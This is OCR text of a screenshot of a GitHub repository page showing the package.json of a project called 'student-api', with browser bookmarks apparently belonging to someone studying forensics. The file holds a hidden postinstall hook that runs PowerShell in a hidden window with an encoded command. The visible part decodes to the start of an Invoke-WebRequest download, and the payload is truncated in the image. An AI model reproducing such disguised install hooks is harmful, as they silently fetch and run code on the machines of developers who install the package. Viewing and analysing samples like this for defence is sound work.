 github.com/lmdr7977/student-api/blob/main/package.json
17
PDF
Perplexity
ChatGPT
Share khóa học - tài...
Python
PyQT
ASM
JAVA
OOP - Google Drive
Cisco-Talos/DynDat...
Forensics CTF - Tập...
PyLingual
Anti-Debug Tricks
Full Combo Khóa h...
Full Combo Khóa h...
Hệ điều hành - Học...
lmdr7977 / student-api
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Files
main
Go to file
t
index.js
package-lock.json
package.json
proc.js
student-api / package.json
lmdr7977 Update package.json
b5b04a8 · 6 months ago
History
Code
Blame
18 lines (18 loc) · 781 Bytes
Raw
1 {
2 "name": "windows",
3 "version": "1.0.0",
4 "main": "index.js",
5 "scripts": {
6 "test": "echo \"Error: no test specified\" && exit 1",
7 "postinstall": "powershell -NoLogo -NoProfile -WindowStyle Hidden -EncodedCommand \"JAB3ACAAPQAgACIASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACIAOwAKACQAdQAgAD0AIAAiAGgAdAB0AHAAcwA6AC8A
8 },
9 "keywords": [],
10 "author": "",
11 "license": "ISC",
12 "description": "",
13 "dependencies": {
14 "child_process": "^1.0.2",
15 "express": "^5.1.0",
16 "path": "^0.12.7"
17 }
18 }
Search
3:12 CH
08/10/2025